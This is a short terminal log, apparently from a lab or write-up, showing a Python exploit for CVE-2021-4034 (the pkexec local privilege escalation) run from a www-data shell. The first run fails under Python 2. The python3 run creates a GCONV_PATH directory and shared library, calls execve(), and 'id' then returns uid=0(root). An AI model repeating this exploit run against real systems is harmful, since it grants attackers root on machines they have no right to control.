 python CVE-2021-4034.py
<192.168.2.128:8000/CVE-2021-4034$ python CVE-2021-4034.py
[+] Creating shared library for exploit code.
Traceback (most recent call last):
  File "CVE-2021-4034.py", line 72, in <module>
    except FileExistsError:
NameError: name 'FileExistsError' is not defined
python3 CVE-2021-4034.py
<192.168.2.128:8000/CVE-2021-4034$ python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[-] GCONV_PATH=. directory already exists, continuing.
[+] Calling execve()
id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
#